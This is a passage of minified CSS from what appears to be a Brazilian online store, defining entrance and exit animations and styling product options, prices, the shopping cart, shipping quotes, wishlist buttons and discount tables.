translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.product-attributes .attributes-group{list-style:none;margin:0;padding:0}.product-attributes .attributes-item{display:inline-block;margin-right:10px}.product-attributes .attributes-item div.thumb{background:#fff;border:1px solid #ccc;border-radius:3px;padding:2px;margin-right:5px;display:inline-block;vertical-align:middle}.product-attributes .attributes-item div.thumb>img[src="/imagens/pixel_trans.gif"]{background:url([data-uri]) no-repeat center center;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;min-height:50px;min-width:50px}.product-attributes .attributes-item input[type=checkbox],.product-attributes .attributes-item input[type=radio]{display:none}.product-attributes .attributes-item label{display:inline-block;padding:5px 8px;text-align:center;position:relative;background-color:#f0f0f0;font-size:1em;font-weight:700;cursor:pointer;text-shadow:0 1px 1px #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent;margin-bottom:5px}.product-attributes .attributes-item .color-mini,.product-attributes .attributes-item .thumb-mini{width:100%;height:100%;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.product-attributes .attributes-item .color-mini{border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.product-attributes .attributes-item.type-image label{width:auto;height:auto;padding:1px}.product-attributes .attributes-item.type-color label{padding:1px;height:50px;width:50px}.product-attributes .attributes-item input[type=checkbox].disable+label,.product-attributes .attributes-item input[type=radio].disable+label{color:#ccc;opacity:.8}.product-attributes .attributes-item input[type=checkbox]:checked+label,.product-attributes .attributes-item input[type=radio]:checked+label{color:#fff;background-color:#5cd053}.product-attributes .attributes-item input[type=checkbox].disable:checked+label,.product-attributes .attributes-item input[type=radio].disable:checked+label{border:1px solid #d45252;background-color:#f0f0f0;color:#ccc;text-shadow:0 1px 1px #fff}.product-attributes .attributes-item input.disable+label:after{background:linear-gradient(to top left,#fff0 calc(50% - 1px),#c7c7c7,#ffffff00 calc(50% + 1px));content:'';width:100%;height:100%;position:absolute;top:0;left:0}.product-attributes .attributes-item>span{display:inline-flex;vertical-align:middle;line-height:16px}.product-attributes .attributes-item>span.label{margin-right:3px}.product-attributes .attributes-item>span.value{font-weight:700}.product-attributes .attributes-item span.mini-prev{padding:0}.product-attributes .attributes-item span.mini-prev>div,.product-attributes .attributes-item span.mini-prev>img{width:16px;height:16px;border:0;padding:0}.product-attributes fieldset{list-style:none;margin:0;padding:0;border:0}.product-attributes fieldset legend{padding:0;margin:0 0 3px 0;font-size:1em;display:block;border:0}.product-attributes ul.attributes-combinations>li{display:flex;align-items:center}.product-attributes ul.attributes-combinations>li.attributes-header{font-weight:700;background:#f2f2f2;padding:8px 5px;border-bottom:1px solid #ddd}.product-attributes ul.attributes-combinations>li.attributes-combo{border-top:1px solid #e3e3e3;padding-top:5px;margin-bottom:5px}.product-attributes ul.attributes-combinations>li>div{text-align:center;margin:0;width:100%}.product-attributes ul.attributes-combinations>li.attributes-combo label{cursor:default}.product-attributes ul.attributes-combinations>li.attributes-combo input[type=checkbox]{display:none}.alert-tip-attributes{position:relative;border:1px solid #ffb000;padding:8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 1px #d9d9d9;background:#ffe;color:#000;margin-bottom:10px}.alert-tip-attributes i{vertical-align:middle;margin-right:5px;color:#db9700}.alert-tip-attributes:before{border-top:10px solid #ffb000;border-left:10px solid transparent;border-right:10px solid transparent;width:0;height:0;content:"";display:block;position:absolute;top:100%}.alert-tip-attributes:after{font-size:12px;content:'Escolha uma varia\00E7\00E3o do produto!'}.alert-tip-attributes span{color:#069;margin-top:5px;display:block}body,html{margin:0;padding:0;font-family:"Helvetica Neue",Helvetica,sans-serif,Arial}.blockPage>svg{height:90px;width:90px}.blockMsg>span:not(:empty){display:block!important;margin-top:20px;color:#505050}.blockMsg>button{margin:20px auto}#sandbox-message:target{display:none}@keyframes heartbeat{0%{transform:scale(.75)}20%{transform:scale(1)}40%{transform:scale(.75)}60%{transform:scale(1)}80%{transform:scale(.75)}90%{transform:scale(.75)}100%{transform:scale(1)}}[data-element=price] .price{display:inline-block;font-size:1.8em;font-weight:700;color:#000}[data-element=price] .price.slash{margin-right:10px;text-decoration:line-through;font-size:1.2em;color:#5c5c5c;font-weight:400}[data-element=carousel-products] .owl-item img{width:auto;margin:auto}img[data-image-type=hover]{display:none!important}@media (hover:hover){figure:hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}@-moz-document url-prefix(){@media (min-width:600px){figure:has(img[data-image-type=hover]):hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}}.prod-quantity-cart{display:inline-block;vertical-align:middle}.prod-quantity-cart input{text-align:center;font-size:15px;color:#000;background:#fff;display:inline-block;vertical-align:middle;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:600;margin:0 5px;padding:3px 2px;border:1px solid #ccc}.prod-quantity-cart button{display:inline-block;vertical-align:middle;cursor:pointer;border:0;background:0 0}.prod-quantity-cart button.disabled{color:#ccc;cursor:default}.prod-quantity-cart input[type=number]{-moz-appearance:textfield}.prod-quantity-cart input::-webkit-inner-spin-button,.prod-quantity-cart input::-webkit-outer-spin-button{-webkit-appearance:none}.product_details .botao_comprar{margin:10px 0}a.help{padding-left:20px;background-position:left;background-repeat:no-repeat;background-image:url(/img/icones/comment.png);color:#2085f6;text-decoration:none;cursor:help}a.help:hover{color:#7b20f6}.store_header{display:table}.store_header>.store_logo{display:table-cell;width:50%;vertical-align:middle}.store_header>.store_header_banner{display:table-cell;width:1%;vertical-align:middle;text-align:center}.breve_descricao h2{margin:0;padding:0;font-weight:inherit;font-size:inherit}#wait-block{background:#000 url(/img/dialog/bg_lock_dialog.png);text-align:center;cursor:wait}#wait{position:fixed;left:38%;top:35%;width:236px;text-shadow:0 1px 0 #fff;text-shadow:0 0 0 transparent,0 1px 0 #fff;font-weight:700;padding:5px 30px 5px 30px;border:1px solid #999;color:#999;background:#f6f6f6;background-image:-moz-linear-gradient(top,#fff,#efefef);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#efefef));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;white-space:nowrap;vertical-align:middle;outline:0;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;overflow:visible;line-height:22px;padding:15px;z-index:20001}#wait .wait-indicator{color:#444;font:bold 12px tahoma,arial,helvetica;margin:0;height:auto}#wait-txt{color:#666;text-shadow:0 1px 1px #fff;line-height:24px}.item_box_produto{padding:10px;text-align:center}.item_box_produto div{margin-top:4px}.item_box_produto div.imagem{margin:0;vertical-align:middle}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.accordion-inner{border:1px solid #ededed;padding:0;background:#fff;padding:8px}.old_price{text-decoration:line-through;color:red}.promotional_price{font-weight:700;font-size:18px;color:#5cd053}.pre_venda{display:table;margin:15px 0 15px 0;font-size:12px;vertical-align:middle}.pre_venda img{margin-right:5px}.pre_venda>*{display:table-cell;vertical-align:middle}.produto_rating{margin:3px 0 3px 0}.produto_rating img{vertical-align:middle}.produto_rating a{color:#090;font-weight:700}.produto_rating a#product_question{color:#be0000;font-weight:400}.produto_pontos{display:block;background:#fff;padding:5px;font-size:12px;color:#999}.produto_pontos span{font-size:20px;display:block;color:#000}.produto_preco{display:block;width:100%;border-bottom:1px solid #f2f2f2;margin-bottom:5px}.produto_preco div.entrega_imediata{text-align:center}.produto_preco div.desconto_exclusivo{font-size:12px;color:#999;margin-top:10px;font-weight:400}.produto_preco div.desconto_exclusivo b{color:#f60;font-size:14px}#loadSendComment{width:200px;height:24px;margin:auto;background-color:#f9edbe;border:1px solid #f0c36d;text-align:center;padding:6px;font-size:15px;vertical-align:text-top}#loadSendComment .imageLoadSendComment{background:url(/img/loading.gif) left top no-repeat;width:29px;height:26px;display:inline-block}.my_points{font-size:16px}.my_points td:first-child{text-align:center}.my_points td:last-child{text-align:center;width:252px}.my_points_credits{padding:5px 0 0 5px}.my_points_credits b{color:#f60}.info-gift{margin:10px 0 15px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-height:15px;background:#fff url([data-uri]) 8px center no-repeat;border:1px solid #a50;padding:15px 50px;font-size:13px}.question_link{margin-top:15px;margin-bottom:15px}#order_shopping_cart{margin:10px 5px}#order_shopping_cart .shopping-cart-grid{background:#fff;font-size:12px}#order_shopping_cart .shopping-cart-grid th{border:1px solid #e9e9e9;text-align:center;background:#f8f8f8;padding:6px 10px}#order_shopping_cart .shopping-cart-grid td{padding:10px 10px;border-bottom:1px solid #ccc;text-align:center}#order_shopping_cart .shopping-cart-grid td.product,#order_shopping_cart .shopping-cart-grid th.product{text-align:left}#order_shopping_cart .shopping-cart-grid td.unit_value,#order_shopping_cart .shopping-cart-grid th.unit_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.total_value,#order_shopping_cart .shopping-cart-grid th.total_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.subtotal,#order_shopping_cart .shopping-cart-grid td.subtotal_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div{display:inline-table;vertical-align:top}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div:first-child{margin-right:6px}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div>span{display:block}.no_results{text-align:center;font-size:16px;color:#ccc;padding:50px 50px 60px 50px}.no_results>i{font-size:60px;color:#ddd;margin-bottom:5px;display:block;vertical-align:middle}img.lazyload[src="/imagens/spacer.gif"]{background:url(/img/loading/ellipsis.gif) center center no-repeat transparent}section.product-page div.product-kit{padding:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}section.product-page div.product-kit div.kit-title{font-weight:700;font-size:1.2em}section.product-page div.product-kit div.kit-list ul.kit-items{display:flex;flex-direction:column;list-style:none;padding:0;margin:0}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item{border-top:1px solid #e8e8e8;margin-top:10px;padding-top:10px;font-size:12px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item>div{display:inline-block;vertical-align:top}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image{margin-right:15px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image{max-width:100px;border:1px solid #e8e8e8;padding:1px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image img{max-width:100%;height:auto}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.quantity{display:block;font-size:11px;color:#4d4d4d;margin-top:3px;text-align:center}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.name{padding:5px 0;font-size:13px;text-transform:uppercase;color:#3c3c3c;font-weight:700}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.sku{padding-bottom:5px;font-size:11px;color:#999}section.product-page li,section.product-page ul{list-style:none;margin:0;padding:0}ul.botoes_adicionais{list-style:none;padding:0;margin:0;display:table}ul.info_produto{padding:0;margin:0;list-style:none;font:11px Arial,Helvetica,sans-serif}ul.info_produto li{padding:0;margin-bottom:5px}ul.info_produto li.produto_rating{margin:0;padding:6px 0 5px 0;}ul.info_produto li.produto_fabricante .produto_fabricante_label{font-weight:700;margin-right:5px}ul.info_produto li.produto_fabricante img{display:initial}ul.botoes_adicionais li.bt_frete_ajax:before{content:'Calcule o frete:';font-size:11px;color:#444;position:absolute;display:block}ul.botoes_adicionais li.bt_frete_ajax{float:unset;display:block;vertical-align:middle;border-bottom:1px solid #eee;padding:10px 0;margin-bottom:5px}ul.botoes_adicionais li.bt_frete_ajax #form_shipping{margin-top:22px;display:block}ul.botoes_adicionais li.bt_frete_ajax a{display:inline-block;vertical-align:middle}ul.botoes_adicionais li.bt_frete_ajax .fa{border:1px solid #ccc;background-color:#eee;padding:6px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin:0;margin-right:-4px;vertical-align:middle;border-right:0;color:#666}ul.botoes_adicionais li.bt_frete_ajax .campo_texto{vertical-align:middle;display:inline-block;font-size:14px;margin-right:10px;margin-left:0;padding:4px 6px;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}div.item_box_produto div.wishlist button{padding:0}div.item_box_produto div.wishlist button i,ul.botoes_adicionais li.wishlist button i{padding:2px;color:#999}div.item_box_produto div.wishlist button span,ul.botoes_adicionais li.wishlist button span{margin-left:5px}div.item_box_produto div.wishlist button span.view,ul.botoes_adicionais li.wishlist button span.view{display:none}div.item_box_produto div.wishlist button.active i,ul.botoes_adicionais li.wishlist button.active i{color:#f34437;-webkit-text-stroke:2px #f34437;-webkit-text-fill-color:#f34437;animation:heartbeat 1s;transform-origin:center}div.item_box_produto div.wishlist button.active span.add,ul.botoes_adicionais li.wishlist button.active span.add{display:none}div.item_box_produto div.wishlist button.active span.view,ul.botoes_adicionais li.wishlist button.active span.view{display:initial}.product-notify-availability{margin-top:10px}.product-notify-availability.hide{display:none}.product-notify-availability div.title{display:block;font-size:1.5em;color:#d45252;font-weight:700}.product-notify-availability div.title small{display:block;font-size:.6em;color:#3c3c3c;margin:2px 0;font-weight:400}.product-notify-availability ul,.product-notify-availability ul li{list-style:none;margin:0;padding:0}.product-notify-availability ul li{display:block;vertical-align:middle;padding:10px 0}.product-notify-availability ul li.email,.product-notify-availability ul li.name{display:inline-block}.product-notify-availability ul li.newsletter{padding:0 0 10px 0}.product-notify-availability button{border:1px solid #ccc;background:#f8f8f8}section.product-page ul.shipping-quotes{list-style:none;padding:0;margin:10px 0;font-size:12px}section.product-page ul.shipping-quotes li{align-content:stretch;display:flex;flex-wrap:wrap;padding:5px;border-top:1px solid #ececec;float:none}section.product-page ul.shipping-quotes li div{vertical-align:middle;display:flex;flex-direction:column;justify-content:center}section.product-page ul.shipping-quotes li:nth-child(even){background:#f8f8f8}section.product-page ul.shipping-quotes li div.title{flex-grow:0;max-width:80%;font-size:13px}section.product-page ul.shipping-quotes li div.title span{font-size:11px}section.product-page ul.shipping-quotes li div.title p{font-weight:700;margin-bottom:1px}section.product-page ul.shipping-quotes li div.price{flex-grow:1;font-weight:700;font-size:13px;text-align:right}section.product-page ul.shipping-quotes li.destination{border:2px solid #ececec;margin-bottom:5px;padding:5px;margin-bottom:5px;display:block}section.product-page ul.shipping-quotes li.destination div{all:unset;display:block;flex-direction:row}section.product-page ul.shipping-quotes li.destination div.city_state{font-size:14px;font-weight:700;flex-flow:row;margin-bottom:2px}section.recommendations{margin:20px 0;width:100%;display:table;table-layout:fixed}section.recommendations div.title{font-size:26px;color:#666;font-weight:700;display:block;line-height:1.4;text-align:center}section.recommendations div.title h2{margin:0}section.recommendations div.wishlist{display:inline-block;margin-left:5px}section.recommendations div.wishlist button{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none}section.product-page div.product-progressive-discount{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none;margin:10px 0}section.product-page div.product-progressive-discount div.title{font-weight:700;font-size:1.1em}section.product-page div.product-progressive-discount ul.rules{margin-top:5px;display:flex;flex-direction:column}section.product-page div.product-progressive-discount ul.rules>li{display:flex}section.product-page div.product-progressive-discount ul.rules li.body>div,section.product-page div.product-progressive-discount ul.rules li.header>div{flex:3;border:1px solid #d9d9d9;border-bottom:none;text-align:center;padding:5px;font-size:.9em}section.product-page div.product-progressive-discount ul.rules li.header>div{border-top:none}section.product-page div.product-progressive-discount ul.rules li.body>div:last-child,section.product-page div.product-progressive-discount ul.rules li.body>div:nth-child(1),section.product-page div.product-progressive-discount ul.rules li.header>div:last-child,section.product-page div.product-progressive-discount ul.rules li.header>div:nth-child(1){border-left:none;border-right:none}section.product-page div.product-progressive-discount ul.rules li.header{color:#333;font-weight:200;font-size:.8em}section.product-page div.product-progressive-discount ul.rules li.body>div.discount span{background:red;color:#fff;border-radius:7px;padding:3px 5px;font-size:.9em}div#box-product-payment-methods{border:1px solid;border-color:rgba(0,0,0,.13);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 